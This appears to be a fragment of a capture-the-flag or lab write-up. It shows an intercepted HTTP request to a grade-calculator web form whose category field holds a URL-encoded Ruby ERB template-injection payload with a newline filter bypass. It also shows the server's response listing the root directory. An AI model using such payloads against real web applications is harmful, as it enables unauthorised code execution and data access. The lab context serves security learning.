 POST /weighted-grade-calc HTTP/1.1
Host: 10.129.229.121
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 225
Origin: http://10.129.229.121
Connection: close
Referer: http://10.129.229.121/weighted-grade-calc
Upgrade-Insecure-Requests: 1
category1=test%0A%3C%25=%20Dir.entries('/')%20%25%3Etest&grade1=90&weight1=
10&category2=n%2Fa&grade2=90&weight2=10&category3=n%2Fa&grade3=90&weight3=
10&category4=n%2Fa&grade4=90&weight4=10&category5=n%2Fa&grade5=90&weight5=
60
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in
them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 90%<p>
test
123 ["dev", "libx32", "srv", "lib", "usr", "bin", "lib64",
"lost+found", "sys", "var", "media", "tmp", "proc", "boot",
"home", "opt", "lib32", "sbin", "run", "etc", "mnt", "..",
"root", "."]test: 9%
</p>
<p>
n/a: 9%
</p>
<p>
n/a: 9%
</p>
<p>
n/a: 9%
</p>
<p>